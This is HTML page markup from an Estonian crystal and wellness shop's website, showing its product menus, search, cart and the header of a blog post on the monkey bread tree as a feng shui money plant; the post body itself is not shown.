                              <a href="https://latene.ee/product/catalog"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">E-pood</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-690b73fd7d550" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-690b73fd7d550">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-264 image-on-hover">
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://latene.ee/la-tene-brand" class="catalog-title">LA TENE BRÄND</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/la-tene-brand" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-240x240h.jpg 2x" alt="LA TENE BRÄND" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-240x240.jpg 2x">
                <a href="https://latene.ee/2025"><span>2025</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-240x240h.jpg 2x">
                <a href="https://latene.ee/2026"><span>2026</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-240x240.jpg 2x">
                <a href="https://latene.ee/eksklusiivsed-vaeeheted"><span>EKSKLUSIIVSED VÄEEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-240x240.jpg 2x">
                <a href="https://latene.ee/jalaketid"><span>JALAKETID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/la-tene-brand"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://latene.ee/kristallid" class="catalog-title">KRISTALLID</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/kristallid" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-240x240h.jpg 2x" alt="KRISTALLID" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-240x240w.jpg 2x">
                <a href="https://latene.ee/poleeritud"><span>POLEERITUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-240x240w.jpg 2x">
                <a href="https://latene.ee/lihvimata"><span>LIHVIMATA</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-240x240w.jpg 2x">
                <a href="https://latene.ee/geoodid"><span>GEOODID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-240x240w.jpg 2x">
                <a href="https://latene.ee/massaaž-ja-mediteerimine"><span>MASSAAŽ JA MEDITEERIMINE</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/kristallid"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://latene.ee/ehted" class="catalog-title">EHTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/ehted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-240x240.jpg 2x" alt="EHTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/hõbe20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/hõbe20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/hõbe20-240x240w.jpg 2x">
                <a href="https://latene.ee/hobeehted"><span>HÕBEEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-240x240w.jpg 2x">
                <a href="https://latene.ee/kaelakeed"><span>KAELAKEED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-240x240w.jpg 2x">
                <a href="https://latene.ee/kuldehted"><span>KULDEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-240x240.jpg 2x">
                <a href="https://latene.ee/auguga-kristallid"><span>AUGUGA KRISTALLID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/ehted"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://latene.ee/vaeesemed" class="catalog-title">VÄEESEMED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/vaeesemed" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-240x240.jpg 2x" alt="VÄEESEMED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kujud20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kujud20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kujud20-240x240w.jpg 2x">
                <a href="https://latene.ee/kujud"><span>KUJUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kuulid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kuulid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kuulid20-240x240w.jpg 2x">
                <a href="https://latene.ee/kuulid"><span>KUULID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-240x240.jpg 2x">
                <a href="https://latene.ee/kuunlaalused"><span>KÜÜNLAALUSED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-120x120h.JPG" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-120x120h.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-240x240h.JPG 2x">
                <a href="https://latene.ee/kuunlad"><span>KÜÜNLAD</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/vaeesemed"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://latene.ee/ilutooted" class="catalog-title">ILUTOOTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/ilutooted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-240x240h.jpg 2x" alt="ILUTOOTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-240x240w.jpg 2x">
                <a href="https://latene.ee/massažirullikud"><span>MASSAŽIRULLIKUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-240x240h.jpg 2x">
                <a href="https://latene.ee/meik"><span>MEIK</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-240x240w.jpg 2x">
                <a href="https://latene.ee/nahahooldus"><span>NAHAHOOLDUS</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://latene.ee/olid" class="catalog-title">ÕLID</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/olid" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-240x240h.jpg 2x" alt="ÕLID" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-240x240.jpg 2x">
                <a href="https://latene.ee/aroomiolid"><span>AROOMIÕLID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-240x240h.jpg 2x">
                <a href="https://latene.ee/baasolid"><span>BAASÕLID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-240x240w.jpg 2x">
                <a href="https://latene.ee/difuuserid"><span>DIFUUSERID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-240x240h.jpg 2x">
                <a href="https://latene.ee/eeterlikud-olid"><span>EETERLIKUD ÕLID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/olid"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://latene.ee/tervisetooted" class="catalog-title">TERVISETOOTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/tervisetooted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg" data-image="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg" data-srcset="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-240x240w.jpg 2x" alt="TERVISETOOTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-240x240w.jpg 2x">
                <a href="https://latene.ee/ajurveeda"><span>AJURVEEDA</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/supertoidusegud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/supertoidusegud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/supertoidusegud-240x240w.jpg 2x">
                <a href="https://latene.ee/supertoidusegud"><span>SUPERTOIDUSEGUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-240x240w.jpg 2x">
                <a href="https://latene.ee/vitamiinid-ja-mineraalained"><span>VITAMIINID JA MINERAALAINED</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://latene.ee/muud-kaubad" class="catalog-title">MUUD KAUBAD</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/muud-kaubad" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-240x240h.jpg 2x" alt="MUUD KAUBAD" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-240x240w.jpg 2x">
                <a href="https://latene.ee/eliksiiripudelid"><span>ELIKSIIRIPUDELID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-240x240h.jpg 2x">
                <a href="https://latene.ee/karbid"><span>KARBID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kotid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kotid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kotid20-240x240w.jpg 2x">
                <a href="https://latene.ee/kotid"><span>KOTID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-240x240w.jpg 2x">
                <a href="https://latene.ee/paelad-ja-ketid"><span>PAELAD JA KETID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/muud-kaubad"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-2 multi-level drop-menu " >
                              <a href="https://latene.ee/blog;cid;10_tene-artiklid" >
              <span class="links-text">Tene artiklid</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-3 multi-level drop-menu " >
                              <a href="https://latene.ee/blog;cid;42_2025_horoskoop" >
              <span class="links-text">Aasta horoskoobid</span>
                          </a>
                        </li>
        </ul>
  </div>

    </div>

    <div class="header-cart-group">
                    <div class="top-menu secondary-menu">  <div class="top-menu top-menu-287">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu">
                  <a href="https://latene.ee/index.php?route=account/login"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text"></span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Sisene</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Loo konto</span></a>
            </li>

                  </ul>
      </div>
      </li>

          </ul>
  </div>
</div>
                  <div class="desktop-search-wrapper mini-search">
        <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">KÕIK TOOTED</div>

          <div class="dropdown-menu j-dropdown">
              <ul class="j-menu">
                <li data-category_id="0" class="category-level-1"><a>KÕIK TOOTED </a></li>
                <li data-category_id="9999999" class="category-level-2"><a>KÕIK ARTIKLID</a></li>
                            <li data-category_id="250" class=" category-level-2"><a>ARMASTUSEKRISTALLID</a></li>
        
          <li data-category_id="251" class=" category-level-2"><a>KÜLLUSEKRISTALLID</a></li>
        
          <li data-category_id="146" class=" category-level-2"><a>AINUEKSEMPLARID</a></li>
        
          <li data-category_id="231" class=" category-level-2"><a>CBD</a></li>
        
          <li data-category_id="87" class=" category-level-2"><a>EHTED</a></li>
        
          <li data-category_id="136" class=" category-level-2"><a>ERIPAKKUMISED</a></li>
        
          <li data-category_id="151" class=" category-level-2"><a>ILUTOOTED</a></li>
        
          <li data-category_id="78" class=" category-level-2"><a>KRISTALLID</a></li>
        
          <li data-category_id="59" class=" category-level-2"><a>LA TENE BRÄND</a></li>
        
          <li data-category_id="140" class=" category-level-2"><a>LÕPUMÜÜK</a></li>
        
          <li data-category_id="104" class=" category-level-2"><a>MUUD KAUBAD</a></li>
        
          <li data-category_id="141" class=" category-level-2"><a>TERVISETOOTED</a></li>
        
          <li data-category_id="70" class=" category-level-2"><a>VÄEESEMED</a></li>
        
          <li data-category_id="131" class=" category-level-2"><a>ÕLID</a></li>
        
  
              </ul>
          </div>
        </div>
            <input type="text" name="search" value="" placeholder="Otsi..." class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://latene.ee/index.php?route=product/search&amp;search="></button>
    </div>
  </div>
</div>

      </div>
            <div class="desktop-cart-wrapper">
        <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Laadimine..." class="dropdown-toggle cart-heading" href="https://latene.ee/checkout/cart">
        <i class="fa fa-shopping-cart">
              <span class="cart-label">Ostukorv</span>
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">Teie ostukorv on tühi!</p>
      </li>
          </ul>
  </div>
</div>

      </div>
    </div>
  </div>
</div>

              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Sisene</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Loo konto</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  
<ul class="breadcrumb">
    <li><a href="https://latene.ee/"><i class="fa fa-home"></i></a></li>
    <li><a href="https://latene.ee/blog">Tene artiklid</a></li>
    <li><a href="https://latene.ee/blog/post;lid;55_ahvileivapuu-ehk-feng-shui-raha-taim-koos-kristallidega">AHVILEIVAPUU EHK FENG SHUI RAHATAIM KOOS KRISTALLIDEGA</a></li>
  </ul>
  <h1 class="title page-title"><span>AHVILEIVAPUU EHK FENG SHUI RAHATAIM KOOS KRISTALLIDEGA</span></h1>

<div class="container blog-post">
  <div class="row">
    <div id="content">
            
			

							<ul style="display:none;">
																								<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/" itemprop="url"><span itemprop="title"></span></a>
							</li>
																														<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/blog" itemprop="url"><span itemprop="title">Tene artiklid</span></a>
							</li>
																														<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/blog/post;lid;55_ahvileivapuu-ehk-feng-shui-raha-taim-koos-kristallidega" itemprop="url"><span itemprop="title">AHVILEIVAPUU EHK FENG SHUI RAHATAIM KOOS KRISTALLIDEGA</span></a>
							</li>
															</ul>
						
      <div class="post-details">
        <div class="post-image">
                      <span class="p-date p-date-image">21 <i>sept</i></span>
                    <img src="https://latene.ee/image/cache/catalog/kategooriad/Artiklid/taimed/ahvileivapuu_uus-1060x400w.jpg"  srcset="https://latene.ee/image/cache/catalog/kategooriad/Artiklid/taimed/ahvileivapuu_uus-1060x400w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/Artiklid/taimed/ahvileivapuu_uus-2120x800w.jpg 2x"  width="1060" height="400" alt="AHVILEIVAPUU EHK FENG SHUI RAHATAIM KOOS KRISTALLIDEGA" title="AHVILEIVAPUU EHK FENG SHUI RAHATAIM KOOS KRISTALLIDEGA"/>
        </div>
        <div class="post-stats">
                      <span class="p-posted">Autor</span>
            <span class="p-author">admin</span>
                              <span class="p-comment">0 Kommentaarid</span>
          <span class="p-view">63634 Vaatamised</span>
                      <span class="p-category">
                      <a href="https://latene.ee/blog;cid;10_tene-artiklid">TENE ARTIKLID</a>
                        <span>, </span>
                                <a href="https://latene.ee/blog;cid;12_taimed-ja-nende-maagilised-omadused">TAIMED JA NENDE KASULIKUD OMADUSED</a>
                        <span>, </span>
                                <a href="https://latene.ee/blog;cid;19_feng-shui">FENG SHUI</a>
                                </span>
                  </div>
        <div class="post-content">
